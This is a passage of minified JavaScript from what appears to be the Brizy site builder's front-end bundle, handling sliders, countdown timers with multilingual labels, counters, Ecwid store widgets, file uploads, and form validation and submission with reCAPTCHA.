'.concat(t,'">').concat(g[0].outerHTML,"</div>")}),_=r.slick({slidesToShow:a,slidesToScroll:s,swipe:b,dots:u,dotsClass:c,arrows:l,fade:f,vertical:d,responsive:m,useTransform:!1,speed:100*v,draggable:b,nextArrow:l&&w("brz-slick-slider__arrow-next"),prevArrow:l&&w("brz-slick-slider__arrow-prev"),autoplay:p,autoplaySpeed:h,rtl:e});window.Brz.emit("elements.slick.ready",r.get(0)),["elements.tabs.changed","elements.accordion.changed","elements.switcher.changed","elements.mmenu.panel.opened"].forEach((function(e){window.Brz.on(e,(function(e){e&&e.contains(t)&&_.slick("setPosition")}))}))}))}},2383:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(2327),r(3238),r(2410);var n=a(r(5311)),i=r(4994),o=u(r(6771));function a(t){return t&&t.__esModule?t:{default:t}}function s(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(s=function(t){return t?r:e})(t)}function u(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=s(e);if(r&&r.has(t))return r.get(t);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function c(t){t.find(".brz-countdown").each((function(){var t=(0,n.default)(this),e=t.find(".brz-countdown__days > .brz-countdown__number"),r=t.find(".brz-countdown__hours > .brz-countdown__number"),a=t.find(".brz-countdown__minutes > .brz-countdown__number"),s=t.find(".brz-countdown__seconds > .brz-countdown__number"),u=t.find(".brz-countdown__days > .brz-countdown__label"),c=t.find(".brz-countdown__hours > .brz-countdown__label"),l=t.find(".brz-countdown__minutes > .brz-countdown__label"),f=t.find(".brz-countdown__seconds > .brz-countdown__label"),d=t.attr((0,i.makeAttr)("end")),p=t.attr((0,i.makeAttr)("timezone")),h=t.attr((0,i.makeAttr)("language")),v=function(t){return("0"+t).slice(-2)};t.countdown({now:Date.now(),endDate:d,timeZoneOffset:60*p*1e3,tickInterval:1e3,language:o[h]||o.en,onTick:function(t){e.text(t.days.amount),r.text(v(t.hours.amount)),a.text(v(t.minutes.amount)),s.text(v(t.seconds.amount)),u.text(t.days.title),c.text(t.hours.title),l.text(t.minutes.title),f.text(t.seconds.title)}})}))}},3575:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(5163);var n={labels:[["Jahre","Monate","Wochen","Tage","Stunden","Minuten","Sekunden"],["Jahr","Monat","Woche","Tag","Stunde","Minute","Sekunde"]],whichLabels:function(t){var e=Number(t>1?0:1);return this.labels[e]}}},6214:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(5163);var n={labels:[["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],["Year","Month","Week","Day","Hour","Minute","Second"]],whichLabels:function(t){var e=Number(t>1?0:1);return this.labels[e]}}},8117:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return r}});var r={labels:[["Años","Meses","Semanas","Días","Horas","Minutos","Segundos"],["Año","Mes","Semana","Día","Hora","Minuto","Segundo"]],whichLabels:function(t){var e=0===t?0:1;return this.labels[e]}}},677:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(5163);var n={labels:[["Années","Mois","Semaines","Jours","Heures","Minutes","Secondes"],["Année","Mois","Semaine","Jour","Heure","Minute","Seconde"]],whichLabels:function(t){var e=Number(t>1?0:1);return this.labels[e]}}},6771:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{de:function(){return n.default},en:function(){return i.default},es:function(){return o.default},fr:function(){return a.default},it:function(){return s.default},nl:function(){return u.default},ru:function(){return c.default}});var n=l(r(3575)),i=l(r(6214)),o=l(r(8117)),a=l(r(677)),s=l(r(767)),u=l(r(3607)),c=l(r(4007));function l(t){return t&&t.__esModule?t:{default:t}}},767:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(5163);var n={labels:[["Anni","Mesi","Settimane","Giorni","Ore","Minuti","Secondi"],["Anno","Mese","Settimana","Giorno","Ora","Minuto","Secondo"]],whichLabels:function(t){var e=Number(t>1?0:1);return this.labels[e]}}},3607:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(5163);var n={labels:[["Jaren","Maanden","Weken","Dagen","Uren","Minuten","Seconden"],["Jaar","Maand","Week","Dag","Uur","Minuut","Seconde"]],whichLabels:function(t){var e=Number(t>1?0:1);return this.labels[e]}}},4007:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return r}});var r={labels:[["Лет","Месяцев","Недель","Дней","Часов","Минут","Секунд"],["Год","Месяц","Неделя","День","Час","Минута","Секунда"],["Года","Месяца","Недели","Дня","Часа","Минуты","Секунды"]],whichLabels:function(t){var e=t%10,r=Math.floor(t%100/10),n=1===t?1:e>=2&&e<=4&&1!==r?2:1===e&&1!==r?1:0;return this.labels[n]}}},8262:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return s}}),r(2327),r(3238),r(2482),r(2077),r(3938),r(1444);var n=a(r(5311)),i=r(4994),o=r(9855);function a(t){return t&&t.__esModule?t:{default:t}}function s(t){t.find(".brz-countdown2").each((function(){var t=(0,n.default)(this),e=t.find(".brz-countdown2__days > .brz-countdown2__number"),r=t.find(".brz-countdown2__hours > .brz-countdown2__number"),a=t.find(".brz-countdown2__minutes > .brz-countdown2__number"),s=t.find(".brz-countdown2__seconds > .brz-countdown2__number"),u=t.find(".brz-countdown2-message"),c=t.attr((0,i.makeAttr)("end")),l=t.attr((0,i.makeAttr)("hours")),f=t.attr((0,i.makeAttr)("minutes")),d=c.split("/"),p="".concat(d[1],"/").concat(d[0],"/").concat(d[2]),h=(0,o.getTime)((0,o.formatDate)(p,"m/d/Y"),l,f),v=t.attr((0,i.makeAttr)("timezone")),b=t.attr((0,i.makeAttr)("link-type")),m=t.attr((0,i.makeAttr)("redirect")),y=t.attr((0,i.makeAttr)("action")),g=function(t){return t>=0&&t<=9?"0"+t:t};t.countdown2({now:Date.now(),endDate:h,timeZoneOffset:60*v*1e3,tickInterval:1e3,onTick:function(n){e.text(g(n.days)),r.text(g(n.hours)),a.text(g(n.minutes)),s.text(g(n.seconds)),Object.values(n).every((function(t){return 0===t}))&&("redirect"===b?window.location.href=m:"showMessage"===y?u.show():"linkAction"===b&&"none"===y?t.removeAttr((0,i.makeAttr)("message")).removeAttr((0,i.makeAttr)("redirect")).removeAttr((0,i.makeAttr)("hide")):"linkAction"===b&&"hide"===y&&t.hide())}})}))}},9855:(t,e,r)=>{"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{formatDate:function(){return i},getTime:function(){return o}}),r(911),r(2077),r(2482),r(3938);var i=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"d/m/Y";if(t=new Date(t),isNaN(Date.parse(t)))return t;var r=t.getFullYear(),n=t.getMonth()+1,i=t.getDate(),o=t.getHours(),a=t.getMinutes(),s=t.getSeconds();return e.replace("Y",r).replace("m",n).replace("d",i).replace("H",o).replace("i",a).replace("s",s)};function o(t,e,r){var i,o,a=(i=e.split(" "),o=2,function(t){if(Array.isArray(t))return t}(i)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,s=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){s=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(s)throw i}}return o}}(i,o)||function(t,e){if(t){if("string"==typeof t)return n(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(t,e):void 0}}(i,o)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),s=a[0],u=a[1],c=60*(new Date).getTimezoneOffset()*1e3;return function(t){var e=/^(\d{1,2})[-\/](\d{1,2})[-\/](\d{4})$/.exec(t);if(null===e)return!1;var r=e[2],n=e[1]-1,i=e[3],o=new Date(i,n,r);return o.getDate()==r&&o.getMonth()==n&&o.getFullYear()==i}(t)?new Date("".concat(t," ").concat(s,":").concat(r," ").concat(u)).getTime()-c:new Date(0).getTime()}},1556:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return s}}),r(2327),r(3238),r(6056),r(2482),r(2077),r(911),r(5613),r(5163),r(8010);var n=o(r(5311)),i=r(4994);function o(t){return t&&t.__esModule?t:{default:t}}var a=[];function s(t){var e=t.find(".brz-story").length>0,r=(0,i.makeAttr)("separator"),o=(0,i.makeAttr)("duration"),s=(0,i.makeAttr)("end");e?t.find(".brz-slick-slider").on("afterChange init",(function(t,e){var a=e.currentSlide,c=e.$slides[a];(0,n.default)(c).find(".brz-counter").each((function(){var t=(0,n.default)(this);u({elem:this,start:"simple"===t.attr((0,i.makeAttr)("type"))?t.attr((0,i.makeAttr)("start")):0,end:t.attr(s),duration:t.attr(o),separator:t.attr(r)})}))})):(t.find(".brz-counter").each((function(){var t=(0,n.default)(this),e="simple"===t.attr((0,i.makeAttr)("type"))?t.attr((0,i.makeAttr)("start")):0;a.push({elem:this,start:e,end:t.attr(s),duration:t.attr(o),separator:t.attr(r)}),t.addClass("brz-initialized")})),(0,n.default)(document).on("brz.popup.show",c),document.addEventListener("scroll",c),c())}function u(t){var e=t.elem,r=t.separator,i=(0,n.default)(e).find(".brz-counter-figures .brz-counter-numbers"),o=(0,n.default)(e).find(".brz-counter-pie-chart"),a=Number(t.end),s=o.length?Math.max(0,Math.min(100,a)):a,u=function(t){i.text(function(t,e){var r;return(r=(t=t.toFixed(0)).split("."))[0]=r[0].replace(/\B(?=(\d{3})+(?!\d))/g,e),r.join("-")}(t,r)),o&&o.css("stroke-dasharray","calc("+(t+.5)+"px) 100")};(0,n.default)({countNum:Number(t.start)}).animate({countNum:s},{duration:Number(1e3*t.duration),easing:"linear",step:function(){u(this.countNum)},complete:function(){u(s)}})}function c(){(a=a.filter((function(t){return r=(e=t.elem.getBoundingClientRect()).top,n=e.bottom,!(r>=0&&n<=window.innerHeight&&(u(t),1));var e,r,n}))).length||document.removeEventListener("scroll",c)}},7099:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return o}}),r(2327),r(3238);var n=r(6080),i=r(4994),o=function(t){t.find(".brz-ecwid-cart").each((function(t,e){var r=e.getAttribute((0,i.makeAttr)("store-id"));r&&n.EcwidService.init(r,{restoreUrl:!0}).cart(e)}))}},3942:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return o}}),r(2327),r(3238);var n=r(6080),i=r(4994),o=function(t){t.find(".brz-ecwid-my-account").each((function(t,e){var r=e.getAttribute((0,i.makeAttr)("store-id"));r&&n.EcwidService.init(r,{restoreUrl:!0}).myAccount(e)}))}},7702:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return l}}),r(2327),r(3238);var n=r(6080),i=r(4994),o=r(3992),a=c(r(4645));function s(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(u=function(t){return t?r:e})(t)}function c(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=u(e);if(r&&r.has(t))return r.get(t);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}var l=function(t){t.find(".brz-ecwid-product").each((function(t,e){var r,u=e.getAttribute((0,i.makeAttr)("store-id")),c=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){s(t,e,r[e])}))}return t}({},(0,o.read)(decodeURIComponent(null!==(r=e.getAttribute((0,i.makeAttr)("storefront")))&&void 0!==r?r:""))),l=a.read(e.getAttribute((0,i.makeAttr)("product-id"))),f=a.read(e.getAttribute((0,i.makeAttr)("default-product-id"))),d=null!=l?l:f;d&&u&&n.EcwidService.init(u,null!=c?c:{}).product(d,e)}))}},9616:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return a}}),r(2327),r(3238);var n=r(6080),i=r(4994),o=r(3992),a=function(t){t.find(".brz-ecwid-products").each((function(t,e){var r,a=e.getAttribute((0,i.makeAttr)("store-id")),s=(0,o.read)(decodeURIComponent(null!==(r=e.getAttribute((0,i.makeAttr)("storefront")))&&void 0!==r?r:""));a&&n.EcwidService.init(a,null!=s?s:{}).products(e)}))}},5498:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return o}}),r(2327),r(3238);var n=r(6080),i=r(4994),o=function(t){t.find(".brz-ecwid-shopping-bag").each((function(t,e){var r=e.getAttribute((0,i.makeAttr)("store-id"));r&&n.EcwidService.init(r,{}).shoppingCart(e)}))}},6542:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{EcwidProducts:function(){return n.fn},EcwidProduct:function(){return i.fn},EcwidCart:function(){return o.fn},EcwidMyAccount:function(){return a.fn},EcwidShoppingBag:function(){return s.fn}});var n=r(9616),i=r(7702),o=r(7099),a=r(3942),s=r(5498)},7348:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return s}}),r(3938),r(5849),r(3238),r(2759),r(2077),r(895),r(2327),r(911);var n=a(r(5311)),i=r(4994);function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t){return t&&t.__esModule?t:{default:t}}function s(t){var e=t.get(0),n=(0,i.makeDataAttrString)({name:"form-version",value:"'1'"}),a=e.querySelectorAll(".brz-g-recaptcha");a.length&&(function(){var t="brz-recaptcha__script";if(!document.getElementById(t)){var e=document.createElement("script");e.setAttribute("src","https://www.google.com/recaptcha/api.js?onload=brzOnloadRecaptchaCallback&render=explicit"),e.setAttribute("async","async"),e.setAttribute("defer","defer"),e.setAttribute("id",t),document.body.append(e)}}(),r.g.brzFormV1Captcha=function(t){var i,a=e.querySelector("".concat(n,".brz-forms--pending"));if(a){var s=(i=d(a),function(t){if(Array.isArray(t))return o(t)}(i)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(i)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(i)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).concat([{name:"g-recaptcha-response",value:t}]);f(a,s).then((function(){a.classList.remove("brz-forms--pending");var t=a.querySelector(".brz-g-recaptcha").getAttribute("recaptchaId");r.g.grecaptcha.reset(t)}))}},r.g.brzOnloadRecaptchaCallback=function(){a.forEach((function(t){var e=t.dataset,n=e.sitekey,i=e.size,o=e.callback,a=r.g.grecaptcha.render(t,{sitekey:n,size:i,callback:o});t.setAttribute("recaptchaId",a)}))}),e.querySelectorAll(n).forEach(l)}function u(t){var e=t.value,r=t.required,n=t.getAttribute("pattern")||"",i=new RegExp(n).test(e),o=t.closest(".brz-forms__item"),a=!0;return null!==o&&(o.classList.remove("brz-forms__item--error","brz-forms__item--error-pattern","brz-forms__item--error-required"),!r||e&&i||(o.classList.add("brz-forms__item--error","brz-forms__item--error-required"),a=!1),e.length&&!i&&(o.classList.add("brz-form__item--error","brz-form__item--error-pattern"),a=!1),a)}function c(t){var e=!0;return t.querySelectorAll("input[pattern], textarea[pattern], input[required], textarea[required]").forEach((function(t){u(t)||(e=!1)})),e}function l(t){var e=(0,n.default)(t);e.on("blur","form input, form textarea",(function(){u(this)})),e.on("click","form .brz-control__select .brz-control__select-option",(function(){u((0,n.default)(this).closest(".brz-control__select").find("input").get(0))}));var i=t.querySelector(".brz-g-recaptcha");i?e.on("submit","form",(function(e){if(e.preventDefault(),c(t)){t.classList.add("brz-forms--pending");var n=i.getAttribute("recaptchaId");r.g.grecaptcha.execute(n)}})):e.on("submit","form",(function(e){if(e.preventDefault(),c(t)){var r=d(t);f(t,r)}}))}function f(t,e){!function(t){var e=t.querySelector(".brz-forms__alert");e&&e.remove(),t.classList.remove("brz-forms__send--empty","brz-forms__send--success","brz-forms__send--fail")}(t);var r=t.querySelector(".brz-btn");r.classList.add("brz-blocked");var i=t.querySelector("form.brz-form");if(i){var o=i.dataset,a=o.brzProjectId,s=o.brzFormId,u=o.brzSuccess,c=o.brzError,l=o.brzRedirect,f=i.getAttribute("action"),d=function(){t.classList.add("brz-form__send--fail"),h(t,p("error",c))},v={done:function(e){var r=(e||{}).success;!1===(void 0===r?void 0:r)?d():(h(t,p("success",u)),""!==l&&window.location.replace(l),function(t){t.querySelectorAll(".brz-forms__item").forEach((function(t){t.querySelectorAll("input, textarea, select").forEach((function(t){t.value="",t.dispatchEvent(new Event("change",{bubbles:!0}))}))}))}(t))},error:d,always:function(){r.classList.remove("brz-blocked")}};return function(t,e,r){var i=r.done,o=r.error,a=r.always;return n.default.ajax({type:"POST",url:t,data:e}).done(i).fail(o).always(a)}(f,{data:JSON.stringify(e),project_id:a,form_id:s},v)}}function d(t){var e=[];return t.querySelectorAll(".brz-forms__fields input,  .brz-forms__fields textarea").forEach((function(t){var r=t.dataset,n=r.brzType,i=r.brzLabel,o=t.getAttribute("name"),a=t.value,s=t.required;e.push({name:o,value:a,required:s,type:n,label:i})})),e}function p(t,e){switch(t){case"success":var r=document.createElement("div");return r.className="brz-forms__alert brz-forms__alert--success",r.innerHTML=e||"Your email was sent successfully",r;case"error":var n=document.createElement("div");return n.className="brz-forms__alert brz-forms__alert--error",n.innerHTML=e||"Your email was not sent",n}}function h(t,e){t.appendChild(e)}},3782:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(2327),r(3238),r(3352);var n=i(r(5311));function i(t){return t&&t.__esModule?t:{default:t}}function o(t){t.find(".brz-input__upload").each((function(){var t=(0,n.default)(this),e=t.children(".brz-input"),r=t.find(".brz-button"),i=t.find(".brz-span");e.on("change",(function(){var n=e[0].files[0],o=t.find(".brz-input__upload-delete");n&&n.name?(i.text(n.name),r.addClass("brz-hidden"),o.removeClass("brz-hidden"),e.prop("disabled",!0)):a(t),o.on("click",(function(){return a(t)}))}))}))}function a(t){var e=t.children(".brz-input");t.find(".brz-span").text(e.data("brz-placeholder")),e.val(""),t.find(".brz-button").removeClass("brz-hidden"),t.find(".brz-input__upload-delete").addClass("brz-hidden"),setTimeout((function(){e.prop("disabled",!1)}),500)}},5374:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return p}}),r(3938),r(5849),r(3238),r(2327),r(2759),r(2077),r(895),r(5163),r(911),r(2482),r(5901),r(2189),r(1047),r(7460),r(5769),r(4078),r(3352),r(1203),r(5623),r(1514),r(1013),r(5613),r(5610);var n=c(r(5311)),i=r(566),o=r(4994),a=r(6085),s=r(2741);function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function c(t){return t&&t.__esModule?t:{default:t}}function l(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,s=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){s=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(s)throw i}}return o}}(t,e)||f(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function f(t,e){if(t){if("string"==typeof t)return u(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?u(t,e):void 0}}var d=!0;function p(t){var e=t.get(0),a=(0,o.makeDataAttrString)({name:"form-version",value:"'2'"}),s=e.querySelectorAll(".brz-g-recaptcha");s.length&&(function(){var t="brz-recaptcha__script";if(!document.getElementById(t)){var e=document.createElement("script");e.setAttribute("src","https://www.google.com/recaptcha/api.js?onload=brzOnloadRecaptchaCallback&render=explicit"),e.setAttribute("async","async"),e.setAttribute("defer","defer"),e.setAttribute("id",t),document.body.append(e)}}(),r.g.brzFormV2Captcha=function(t){var n=e.querySelector("".concat(a,".brz-forms2--pending"));if(n){var i=g(n),o=[{name:"g-recaptcha-response",value:t}],s={formData:i.formData,data:i.data.concat(o)};y(n,s).then((function(){n.classList.remove("brz-forms2--pending");var t=n.querySelector(".brz-g-recaptcha").getAttribute("recaptchaId");r.g.grecaptcha.reset(t)}))}},r.g.brzOnloadRecaptchaCallback=function(){s.forEach((function(t){var e=t.dataset,n=e.sitekey,i=e.size,o=e.callback,a=r.g.grecaptcha.render(t,{sitekey:n,size:i,callback:o});t.setAttribute("recaptchaId",a)}))}),e.querySelectorAll(a).forEach((function(t){!function(t){var e=(0,n.default)(t),i=t.querySelector(".brz-btn"),o=t.querySelector(".brz-form-spinner");i&&o&&i.appendChild(o),h(t),e.on("blur","form input, form textarea, form select",(function(){v(this)}));var a=t.querySelector(".brz-g-recaptcha");a?e.on("submit","form",(function(e){if(e.preventDefault(),b(t)){t.classList.add("brz-forms2--pending");var n=a.getAttribute("recaptchaId");r.g.grecaptcha.execute(n)}})):e.on("submit","form",(function(e){if(e.preventDefault(),d){if(!b(t))return;var r=g(t);y(t,r),d=!1}}))}(t)})),e.querySelectorAll(".brz-forms2__field-date").forEach((function(t){var e=t.dataset,r=e.brzMin,n=e.brzMax,o="true"===e.brzNative,a=(0,i.getFreeLibs)().Flatpickr;!o&&a?a(t,{minDate:r,maxDate:n,disableMobile:!0}):(t.setAttribute("min",r),t.setAttribute("max",n))})),e.querySelectorAll(".brz-forms2__field-time").forEach((function(t){var e=t.dataset,r=e.brzMin,n=e.brzMax,o="true"===e.brzNative,a=(0,i.getFreeLibs)().Flatpickr;!o&&a?a(t,{minDate:r,maxDate:n,enableTime:!0,noCalendar:!0,disableMobile:!0}):(t.setAttribute("min",r),t.setAttribute("max",n))})),e.querySelectorAll(".brz-forms2__field-select").forEach((function(t){var e,r=(0,n.default)(t),o=r.find(".brz-select"),a=o.get(0).multiple,s=o.data("brz-placeholder"),u=o.data("max-item-dropdown"),c=!1;o.select2({width:"100%",minimumResultsForSearch:1/0,dropdownParent:r,placeholder:s,templateSelection:function(t){return s||c?t.text:""}}),o.on("select2:opening",(function(){setTimeout((function(){var t=r.find(".select2-dropdown"),n=parseInt(t.find(".select2-results__options .select2-results__option").css("height")),o=(0,i.getFreeLibs)().Scrollbars;if(t.css("maxHeight",n*u),t.length&&o){var s=t.get(0);e=new o(s)}a&&r.addClass("brz-forms2__field-select--multiple--opened")}),0)})),o.on("select2:close",(function(){e&&(e.destroy(),e=null),a&&r.removeClass("brz-forms2__field-select--multiple--opened")})),c=!0}))}var h=function(t){t.querySelectorAll("input[pattern], textarea[pattern]").forEach((function(t){var e=t.getAttribute("pattern");e&&t.setAttribute("pattern",decodeURI(e))}))};function v(t){var e=t.closest(".brz-form"),r=t.closest(".brz-forms2__item"),n=t.value,i=t.dataset,o=t.required,c=i.brzType,d=i.brzError,p=i.brzFileMaxSize,h=d?(0,a.decodeFromString)(d):null,v=t.getAttribute("pattern"),b=(0,s.isNullish)(v)||new RegExp(v).test(n),m=!0;if(r.classList.remove("brz-forms2__item--error","brz-forms2__item--error-pattern","brz-forms2__item--error-required"),!o||n&&b||(r.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),m=!1),n.length&&!b&&(r.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),m=!1),"Number"===c){var y=i.brzMin,g=i.brzMax,_=Number(n);Boolean(n)&&_<y&&""!==y&&(S(e,w("error","".concat((null==h?void 0:h.minNumError)||"Selected quantity is less than stock status, min:"," ").concat(y))),r.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),m=!1),Boolean(n)&&_>g&&""!==g&&(S(e,w("error","".concat((null==h?void 0:h.maxNumError)||"Selected quantity is more than stock status, max:"," ").concat(g))),r.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),m=!1)}if("FileUpload"===c){var x=t.files,O=parseInt(t.dataset.brzFileMaxSize)||1,z=t.getAttribute("accept")?t.getAttribute("accept").replace(/\s+/g,"").toLowerCase().split(","):[],k=!1,A=!1,P=!0,E=!1,j=void 0;try{for(var T,M=x[Symbol.iterator]();!(P=(T=M.next()).done);P=!0){var C=T.value,L=C.name,I=C.size,N=l(L.match(/\.([^\.]+)$/),1)[0];k=I/1048576>=O,N&&(A=z.length&&!z.includes(N.toLowerCase()))}}catch(t){E=!0,j=t}finally{try{P||null==M.return||M.return()}finally{if(E)throw j}}if(k&&(m=!1,r.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern"),S(e,w("error","".concat((null==h?void 0:h.fileMaxSizeError)||"This file exceeds the maximum allowed size."," ").concat(p)))),A){m=!1,r.classList.add("brz-forms2__item--error","brz-forms2__item--error-pattern");var q=z.map((function(t){return t.replace(".","")})).join(", ");S(e,w("error","".concat((null==h?void 0:h.fileTypeError)||"Only files with the following extensions are allowed:"," ").concat(q)))}}var W,D=t.closest(".brz-forms2__field-select");if(D){var B=D.querySelector(".brz-select"),R=B.multiple,F=B.value;if(R){var V=B.querySelectorAll("option:checked");0===Array.from(V).map((function(t){return t.value})).length&&(r.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),m=!1)}else" "===F&&(r.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),m=!1)}return o&&"Checkbox"===c&&!(W=r.querySelectorAll("input"),function(t){if(Array.isArray(t))return u(t)}(W)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(W)||f(W)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).some((function(t){return t.checked}))&&(r.classList.add("brz-forms2__item--error","brz-forms2__item--error-required"),m=!1),m}function b(t){var e=t.querySelectorAll("input[pattern], textarea[pattern], input[required], textarea[required], input[type='file'], select[required]"),r=!0;return e.forEach((function(t){v(t)||(r=!1)})),r}function m(t,e){if(t.children.length){var r=Array.from(t.children),n=r.find((function(t){return t.classList.contains("brz-form-spinner")}));e?(t.classList.add("brz-blocked"),r.forEach((function(t){t.classList.add("brz-invisible")})),n&&n.classList.remove("brz-invisible")):(t.classList.remove("brz-blocked"),r.forEach((function(t){t.classList.remove("brz-invisible")})),n&&n.classList.add("brz-invisible"),d=!0)}}function y(t,e){_(t);var r=t.querySelector(".brz-btn");m(r,!0);var i=t.querySelector("form.brz-form");if(i){var 